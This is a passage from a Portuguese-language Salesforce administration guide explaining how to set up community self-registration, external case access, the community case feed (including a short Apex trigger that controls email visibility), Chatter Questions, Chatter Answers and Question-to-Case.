Nota: Observe que, independentemente do papel que você inserir em roleEnum, o papel de novos usuários será por padrão Nenhum. Depois que o usuário faz o autorregistro, você pode atualizar seu papel na página de detalhes.

**4.** Insira o ID da conta de parceiro ou cliente à qual os usuários que fazem autorregistro devem ser associados.

Se você selecionou uma conta padrão ao configurar o autorregistro em Gerenciamento de comunidade, o valor no Apex code substitui o padrão.

Use uma conta que esteja ativada como parceiro. Para isso, acesse a conta, clique em **Gerenciar conta externa** e em **Ativar como parceiro**.

- **5.** Ao ativar o autorregistro para mais de uma comunidade, adicione código para criar tipos apropriados de usuários para cada comunidade, ou seja, atribuir o perfil, o papel e o ID de conta corretos em cada uma delas.
- **6.** Clique em **Salvar**.
- **7.** Ative o acesso a contas e contatos para o perfil de convidado. O perfil do convidado é associado automaticamente ao site Force.com de sua comunidade.
	- **a.** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
	- **b.** Em Gerenciamento da comunidade, clique em **Administração** > **Páginas** > **Ir para Force.com.**.
	- **c.** Clique em **Configurações de acesso público**.
- **d.** Clique em **Editar (Edit)**.
- **e.** Na seção Permissões de objeto padrão, selecione Ler e Criar ao lado de Contas e Contatos.
- **f.** Clique em **Salvar**.
- **g.** Na lista relacionada Acesso da classe do Apex ativado, clique em **Editar**.
- **h.** Adicione CommunitiesSelfRegController e clique em **Salvar**.
- **i.** Na lista relacionada Acesso da página do Visualforce ativado, clique em **Editar**.
- **j.** Adicione CommunitiesSelfReg e clique em **Salvar**.
- **8.** Caso queira personalizar o conteúdo da página de autorregistro padrão, edite a página CommunitiesSelfReg.
	- **a.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
	- **b.** Clique em **Editar** ao lado de CommunitiesSelfReg.
	- **c.** Adicione código para personalizar os campos necessários para autorregistro ou a aparência da página. No formulário padrão, todos os campos, exceto Senha, são obrigatórios.
	- **d.** Clique em **Salvar**.

Quando a configuração terminar, os usuários externos que enviarem o formulário de autorregistro preenchido (incluindo uma senha) serão conectados a uma comunidade.



Nota: Se o usuário fizer o autorregistro em uma comunidade com Chatter Answers ativado, a permissão de usuário Chatter Answers não será definida automaticamente para ele.

Se você está usando uma página de autorregistro personalizada do Visualforce em vez da página CommunitiesSelfReg padrão, adicione o código a seguir em CommunitiesSelfRegController. Substitua *CommunitiesCustomSelfRegPage* pelo nome da página de autorregistro personalizada. Em seguida, adicione isso à primeira linha de código na página CommunitiesSelfReg.

# Usar outros recursos do Salesforce na sua comunidade

# Ativar casos para usuários de comunidades

Ative casos para usuários externos para que eles tenham acessos a casos nas comunidades e possam criá-los.

Quando você ativa casos para usuários externos na sua comunidade, pode atribuir casos a esses membros. Além disso, os membros externos podem editar casos, criar novos casos, adicionar comentários ao caso, reatribuir casos, encontrar soluções para um caso e criar equipes de caso. Usuários externos não podem editar comentários de caso, associar ativos a casos nem excluir casos.

Nota: Comentários de casos adicionados por usuários externos em comunidades são públicos e podem ser exibidos por qualquer usuário que possa visualizar o caso.

- **1.** Adicione a guia Casos à lista de guias disponíveis na comunidade.
- **2.** Configure a visibilidade da guia e as permissões de objeto de "Leitura", "Criação" e "Edição". É possível configurá-las no perfil ou usar um conjunto de permissões. Recomendamos o uso de um conjunto de permissões caso você pretenda aplicar essas permissões seletivamente.
	- **a.** Se você estiver usando um perfil, como um perfil de Usuário de comunidade, configure a guia de casos como Padrão ativado e ative as permissões de objeto de "Leitura", "Criação" e "Edição" para os casos.
	- **b.** Se estiver usando um conjunto de permissões, crie um conjunto de permissões com as seguintes configurações para os casos:
		- **•** Nas Configurações da guia, selecione Disponível e Visível.
		- **•** Nas Configurações de objeto, selecione "Ler", "Criar" e "Editar".

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar casos para usuários de comunidades:

**•** "Gerenciar perfis e conjuntos de permissões"

Se a notificação de comentários de caso para contatos estiver ativada, os emails enviados a usuários externos incluirão um link para a comunidade. Os emails de criação de casos e notificações de atualização enviados aos contatos também incluem um link para a comunidade.

### CONSULTE TAMBÉM:

[Campos de mesclagem para comunidades](#page-1646-0) [Ativar notificações de email de resposta no Feed do caso](#page-2588-0)

# <span id="page-3111-0"></span>Configurar o feed de caso da comunidade

## Feed de caso da comunidade

Com o feed de caso da comunidade, os agentes e os usuários da comunidade podem ver o ciclo de vida de um caso do início ao fim: todas as interações do caso são exibidas em ordem cronológica em um feed de caso do Chatter unificado. Os usuários da comunidade beneficiam-se das funcionalidades adicionais do Chatter, enquanto que os recursos de suporte ajudam os agentes a fornecer um suporte eficiente e personalizado.

O feed de caso da comunidade proporciona aos usuários da comunidade um ambiente intuitivo e versátil no qual eles podem gerenciar seus casos. Usuários internos e externos veem as seguintes interações no feed de caso da comunidade:

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Publicações de textos, arquivos e links do Chatter
- **•** Perguntas no Chatter associadas ao caso
- **•** Emails do caso

 $\mathbf Z$ Nota: Para aprender mais sobre visibilidade de email do caso, consulte [Emails no feed de caso da comunidade.](#page-3114-0)

Se o administrador do Salesforce expõe publicações sociais somente leitura nos casos, elas também aparecem no feed.

**Feed de caso da comunidade em uma comunidade baseada no modelo Napili:**



Usando o editor **(1)**, os usuários criam publicações e anexam arquivos ao caso. O feed **(2)** vem totalmente equipado com as ferramentas de colaboração do Chatter: os usuários podem adicionar aos favoritos, sinalizar com "gostei" e comentar publicações, além de mencionar outros usuários. As imagens e comentários são exibidos em linha, facilitando a leitura do feed para localizar detalhes. O componente Anexos **(3)** exibe todos os anexos do caso.

Quando o feed de caso da comunidade estiver ativado, os agentes de suporte poderão:

- **•** Usar a ação Comunidade no feed de caso do console para responder às perguntas da comunidade e criar publicações públicas e privadas do Chatter em casos
- **•** Expor ou ocultar uma publicação ou um email publicado no feed de caso da comunidade de usuários externos

O feed de caso da comunidade está disponível em todas as comunidades que usam modelos de comunidade de autoatendimento ou Guias do Salesforce + Visualforce.

## Problemas conhecidos

- **•** Em comunidades criadas com base em modelos, os emails no feed de caso da comunidade não exibem imagens inline nem links clicáveis.
- **•** Em comunidades criadas com base nos modelos Koa ou Kokua, os nomes dos usuários no feed de caso da comunidade aparecem como links que não levam a lugar nenhum.

### CONSULTE TAMBÉM:

[Considerações sobre feed de caso da comunidade](#page-3114-1) [Configurar o feed de caso da comunidade](#page-3113-0) [Expor ou ocultar uma publicação ou um email publicado no feed de caso da comunidade](#page-3115-0)

## <span id="page-3113-0"></span>Configurar o feed de caso da comunidade

O feed de caso da comunidade permite que os usuários da comunidade e os agentes de suporte visualizem todas as interações do caso em um feed unificado, além de permitir que os agentes executem mais ações diretamente a partir do console. Para configurar o feed de caso da comunidade, ative-o em sua organização e assegure que a página do caso em sua comunidade esteja devidamente configurada.

Importante: Antes de configurar o feed de caso da comunidade, leia [Considerações sobre](#page-3114-1) [feed de caso da comunidade.](#page-3114-1)

- **1.** Ative o feed de caso da comunidade:
	- **a.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
	- **b.** Selecione **Ativar feed de caso da comunidade**.
	- **c.** Opcionalmente, selecione **Ativar notificações por email para publicações do caso** (recomendado).
	- **d.** Clique em **Salvar**.
- **2.** Se sua comunidade foi criada usando Guias do Salesforce + Visualforce, assegure que a página do caso inclua um feed do Chatter.
- **3.** Se sua comunidade usa o modelo Koa, Kokua ou Napili, confirme se a página ativa de detalhes do caso oferece suporte ao feed de caso da comunidade:
	- **a.**



- **b.** Clique em **Gerenciamento de páginas**.
- **c.** Localize Detalhes do caso na coluna Nome e certifique-se de que a página ativa atribuída a ele seja Detalhes do caso (o padrão) ou Detalhes do registro do Chatter.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o feed de caso da comunidade:

- **•** "Personalizar aplicativo"
- **•** Feed de caso compacto ativado em sua organização



Se você alterar a página ativa de detalhes do caso, publique sua alteração.

Importante: Se o feed de caso da comunidade estiver ativado e você usar Detalhes do caso básico como a página ativa de detalhes do caso, os usuários externos verão somente os comentários sobre o caso — não as publicações ou emails do Chatter — em seu feed de caso. Isso dá aos usuários externos muito menos visibilidade de seus casos. Para conceder aos usuários uma exibição completa das interações do caso, use Detalhes do caso ou Detalhes do registro do Chatter como a página ativa de detalhes do caso.

## <span id="page-3114-1"></span>Considerações sobre feed de caso da comunidade

Antes de configurar o feed de caso da comunidade, revise estas informações essenciais.

Quando o feed de caso da comunidade está ativado:

- **•** Os agentes podem usar a ação Comunidade no feed de caso do console para responder às perguntas da comunidade e criar publicações públicas e privadas do Chatter em casos.
- **•** Os agentes podem expor ou ocultar publicações e emails do Chatter publicados no feed do caso de usuários externos da comunidade.
- **•** Usuários externos da comunidade com acesso a um caso veem publicações, perguntas e emails associados do Chatter em seu feed do caso.

Quando as notificações por email para publicações do caso estão ativadas:

- **•** O contato do caso é notificado por email quando alguém faz uma publicação externamente visível no caso. Os usuários podem comentar a publicação respondendo ao email.
- **•** Se você já estiver usando preferências personalizadas de notificação por email, como aquelas acionadas por fluxos de trabalho, a seleção dessa preferência poderá duplicar as notificações por email.
- **•** Os usuários de comunidades criadas com o modelo Napili ou com Guias do Salesforce + Visualforce podem desativar estas notificações em suas configurações de notificação por email desmarcando **Publicar em um dos meus casos** em "Enviar um email para mim quando alguém...".

#### CONSULTE TAMBÉM:

<span id="page-3114-0"></span>[Emails no feed de caso da comunidade](#page-3114-0) [Expor ou ocultar uma publicação ou um email publicado no feed de caso da comunidade](#page-3115-0) [Configurar o feed de caso da comunidade](#page-3113-0)

## Emails no feed de caso da comunidade

Ao ativar o feed de caso da comunidade, usuários externos com acesso a um caso veem emails do caso em seu feed. Os emails no feed de caso da comunidade incluem o autor, os destinatários, o texto e a hora de envio do email.

Por padrão, se o contato enviar ou receber um email do caso, esse email aparecerá no feed de todos os usuários — tanto internos quanto externos — com acesso ao caso. Para que um usuário externo visualize o caso, seu perfil deve incluir o acesso a casos na comunidade.

Por exemplo, suponhamos que Rita, uma usuária externa, publique uma pergunta em uma comunidade. A pergunta permanece sem resposta e um moderador da comunidade cria um caso a partir dela usando a ação Question-to-Case. Se o agente de suporte atribuído ao caso enviar um email para Rita a partir do editor de email, ela e todos os outros usuários com acesso ao caso visualizarão o email em seu feed do caso. Os usuários com acesso a um caso geralmente incluem o agente de suporte atribuído e o contato do caso.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Se o feed de caso da comunidade estiver ativado, será possível escrever um acionador ou processo do Apex para ocultar ou expor todos os emails do caso nos feeds de usuários externos da comunidade. O campo IsExternallyVisible do objeto EmailMessage controla a visibilidade das mensagens de email no feed de caso da comunidade. Quando o campo está definido como true, os emails enviados ou recebidos pelo contato do caso ficam visíveis para usuários externos com acesso ao caso.

Exemplo: O acionador a seguir expõe todos os emails do caso nos feeds de usuários externos com acesso ao caso. Isso significa que emails do caso entre usuários internos também estarão visíveis para usuários externos com acesso ao caso (por exemplo, se o agente de suporte atribuído tiver usado o editor de email para enviar email para seu fornecedor de frete). Para ocultar dos usuários externos todos os emails do caso referentes aos feeds do caso, simplesmente altere true para false:

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
}
}
```
### <span id="page-3115-0"></span>CONSULTE TAMBÉM:

[Expor ou ocultar uma publicação ou um email publicado no feed de caso da comunidade](#page-3115-0)

## Expor ou ocultar uma publicação ou um email publicado no feed de caso da comunidade

Quando necessário, os agentes de suporte podem expor ou ocultar emails do caso e publicações do Chatter publicadas no feed de caso de usuários da comunidade.

Para alterar a visibilidade externa de uma publicação ou email publicado do Chatter em um caso:

- **1.** Navegue até a publicação ou email no feed de caso compacto.
- **2.** No menu suspenso da publicação ou do email:
	- **•** Selecione **Tornar público** para expor uma publicação ou um email interno do Chatter no feed de caso de usuários externos com acesso ao caso
	- **•** Selecione **Tornar privado** para remover uma publicação ou um email do Chatter do feed de caso de usuários externos com acesso ao caso

#### **A opção Tornar público em uma publicação do Chatter referente ao caso:**



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar a visibilidade externa de uma publicação ou email publicado do Chatter em um caso:

- **•** "Editar minhas publicações"
- **•** "Editar publicações em registros de minha propriedade"
- **•** Feed de caso compacto ativado em sua organização
- **•** Feed de caso da comunidade ativado em sua organização



**A opção Tornar público em um email referente ao caso:**



O agente proprietário do caso e seus superiores veem as opções **Tornar público** e **Tornar privado** em todos os emails referentes ao caso e publicações do Chatter no caso. Usuários internos que não são proprietários do caso também veem essas opções nas publicações ou emails referentes ao caso do qual são autores.

#### **Tornando emails e publicações do Chatter** *privados*

Clicar em **Tornar privado** em uma publicação ou um email do Chatter referente ao caso significa que o contato do caso e quaisquer outros usuários externos com acesso ao caso não verão mais a publicação ou o email em seu feed de caso. (A publicação ou o email ainda aparecerá nos feeds de usuários internos com acesso ao caso.) Um agente poderá optar por tornar um email ou uma publicação no feed de caso da comunidade privado se quiser ocultar sua correspondência com o contato do caso do feed de caso de outros usuários externos com acesso ao caso.

Nota: Lembre-se de que, quando você torna um email privado, os destinatários do email já o receberam. De forma semelhante, ao tornar uma publicação do Chatter privada, lembre-se de que os usuários externos com acesso ao caso podem ter sido notificados por email quando foi publicada pela primeira vez.

#### **Tornando emails e publicações do Chatter** *públicos*

Clicar em **Tornar público** em uma publicação ou um email do Chatter referente ao caso significa que o contato do caso e quaisquer outros usuários externos com acesso ao caso agora veem a publicação ou o email em seu feed de caso. Um agente pode optar por tornar um email ou uma publicação no feed de caso da comunidade público para manter o contato do caso atualizado sobre o progresso interno do caso.

## 2 Nota:

**•** O feed do caso oferece indicações visuais úteis para ajudar os agentes a identificar rapidamente quais publicações do caso podem ser visualizadas externamente. Para aprender como habilitar essas indicações visuais, consulte "Opções de exibição do feed" em [Configurações de exibições de feed no Feed do caso.](#page-2596-0)

**•** É possível escrever um acionador ou processo do Apex para ocultar ou expor todos os emails do caso a partir do feed de caso da comunidade de usuários externos. Para obter mais informações, consulte [Emails no feed de caso da comunidade.](#page-3114-0)

### CONSULTE TAMBÉM:

[Feed de caso da comunidade](#page-3111-0)

## Publicar em casos e perguntas da comunidade com a ação Comunidade no Feed do caso

A ação Comunidade no Feed do Caso é a sua opção padrão para responder aos clientes em casos originários de uma comunidade ou de um portal de clientes.

Para publicar informações sobre casos em um portal de clientes ou comunidade:

- **1.** Clique em **Responder ao cliente** na página de Feed do caso.
- **2.** Clique no  $\boxed{\cdot}$  e selecione **Comunidade**. Dependendo de como o administrador configurou o Feed do caso, talvez seja possível clicar em **Comunidade** sem precisar clicar em **Responder ao cliente primeiro.**
- **3.** Insira uma mensagem para o cliente.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para criar publicações de caso em portais de clientes ou em comunidades:

**•** "Editar" em casos



- **4.** Se você estiver trabalhando em um caso escalado a partir de uma pergunta no Chatter Questions ou no Chatter Answers, escolha para quem a sua publicação será visível:
	- **•** Escolha **Apenas cliente** para publicar uma resposta privada ou **Todos** para publicar uma resposta pública.
	- **•** Selecione **Caso do cliente** para tornar a publicação visível para todos os usuários internos e externos com acesso ao caso ou **Pergunta da comunidade** para publicar uma resposta pública à pergunta do usuário da comunidade. Se você selecionar **Caso do cliente** e o administrador do Salesforce tiver ativado o feed do caso da comunidade, estará criando uma publicação do Chatter em vez de um comentário do caso.



- **5.** Opcionalmente, selecione Enviar email para enviar uma mensagem ao cliente avisando-o de que uma resposta à sua pergunta foi publicada no caso.
	- Nota: Essa opção está disponível apenas se o seu administrador a tiver ativado e se o cliente ao qual você está respondendo está associado com o caso e tiver um endereço de email válido. Se sua organização utilizar o feed de caso da comunidade e notificações por email para publicações de caso do Chatter estiverem ativadas, os usuários serão notificados automaticamente por email sobre publicações públicas em seus casos e essa opção não aparecerá.
- **6.** Como opção, anexe um artigo do Knowledge à publicação.
- **7.** Clique no botão para enviar a sua publicação.
- Nota: Se o feed de caso da comunidade estiver ativado em sua organização, você poderá alterar a visibilidade das publicações de caso após a publicação. Para obter detalhes, consulte [Expor ou ocultar uma publicação ou um email publicado no feed de caso](#page-3115-0) [da comunidade.](#page-3115-0)

#### CONSULTE TAMBÉM:

[Enviar e responder emails a partir do Feed do caso](#page-2153-0) [Visão geral do Feed do caso](#page-2138-0) [Feed de caso da comunidade](#page-3111-0)

## Ativar o Chatter Questions em sua comunidade

O Chatter Questions ajuda a promover o engajamento da comunidade ao permitir que os usuários façam perguntas e as respondam em seu feed do Chatter, em grupos e em registros. Os membros dos grupos e comunidades de usuários podem responder a perguntas no Chatter da mesma forma como comentariam uma publicação do Chatter. Os usuários de comunidades criadas com base no modelo Napili também podem anexar arquivos às perguntas.

Para configurar o Chatter Questions em sua comunidade, basta adicionar a ação Pergunta ao layout global de editor. Em organizações criadas após a versão Summer '14, a ação Pergunta foi adicionada automaticamente, mas recomendamos arrastá-la para a extrema esquerda para que fique mais visível.

Nota: O Chatter Questions não está disponível em comunidades criadas com os modelos de comunidade Koa e Kokua.

### EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Questions está disponível nas: Edições **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para editar o layout global de editor:

**•** "Personalizar aplicativo"



- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Clique em **Editar** ao lado do layout global de editor.
- **3.** Arraste a ação Perguntar da paleta para o layout global de editor. Se a ação Perguntar já estiver no layout, arraste-a até o local onde deseja colocá-la.
- **4.** Clique em **Salvar**.

Nota: Se estiver usando um layout de editor personalizado em grupos ou em registros, certifique-se de que a ação Perguntar também seja adicionada a esses layouts.

### CONSULTE TAMBÉM:

[Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce](#page-2964-0)

## Ativar o Chatter Answers em sua comunidade

Chatter Answers é uma comunidade de suporte com autoatendimento na qual os clientes podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte.

Para configurar o Chatter Answers nas comunidades do Salesforce, siga as seguintes etapas gerais:

- **1.** Ative o Chatter Answers.
	- **a.** Em Configuração, insira *Configurações do Chatter Answers* na caixa Busca rápida e selecione **Configurações do Chatter Answers**.
	- **b.** Selecione **Ativar Chatter Answers**.
- **2.** Certifique-se de que os membros da sua comunidade têm acesso aos seguintes objetos dentro da sua organização:
	- **•** Perguntas
	- **•** Artigos do Knowledge

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o Chatter Answers em comunidades do Salesforce:

**•** "Personalizar aplicativo"

- **•** Categorias de dados
- **3.** Crie uma zona para o Chatter Answers.
	- **a.** Ative a zona para o Chatter Answers.
	- **b.** Ative a configuração Visível em para a comunidade em que a zona deve aparecer.
	- **c.** É recomendável selecionar um grupo público de sua organização para definir como Grupo de agentes de suporte ao cliente.
- **4.** Adicione a guia Perguntas e respostas à sua comunidade.
	- **a.** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
	- **b.** Clique em **Administração** > **Guias**.
	- **c.** Adicione a guia Perguntas e respostas à lista Guias selecionadas.
	- **d.** Clique em **Salvar**.
	- **e.** Clique em **Fechar**.
- **5.** Torne a guia Perguntas e respostas visível nos perfis que precisam acessá-la.
	- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
	- **b.** Clique em **Editar** no perfil que deverá ter a guia Perguntas e respostas visível.
	- **c.** Em Configurações de guia padrão, defina a guia Perguntas e respostas como Ativa por padrão.
	- **d.** Clique em **Salvar**.

Depois de ativar o Chatter Answers em sua comunidade, considere as seguintes opções adicionais de implantação:

- **•** Um site Force.com público com ou sem um portal.
- **•** Uma guia Visualforce, que fornece identidade visual, uma página de apresentação personalizada, e acesso personalizado ao Chatter Answers dentro da sua comunidade.

Se o usuário fizer o autorregistro em uma comunidade com Chatter Answers ativado, a permissão de usuário Chatter Answers não será definida automaticamente para ele. Configure as permissões para o Chatter Answers no usuário da comunidade.

# Configuração do Question-to-Case

Adicione o Question-to-Case às comunidades, à organização do Salesforce ou ambos.

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas não respondidas no Chatter, facilitando o rastreamento e a resolução dos problemas dos clientes. Os moderadores podem criar casos a partir de perguntas diretamente no feed, mas também é possível configurar processos (semelhantes às regras de fluxo de trabalho) no Process Builder do Lightning para criar casos automaticamente a partir de perguntas que preenchem os critérios especificados. Casos provenientes de perguntas são adicionados a uma fila, para que agentes de suporte possam solicitá-los.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



O Question-to-Case está disponível apenas em comunidades em que o Chatter Questions está ativado.

#### 1. [Ative o Question-to-Case](#page-2969-0)

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas no Chatter para garantir que as dúvidas dos clientes sejam resolvidas rapidamente. Ative o Question-to-Case nas suas comunidades, na organização do Salesforce ou em ambas.

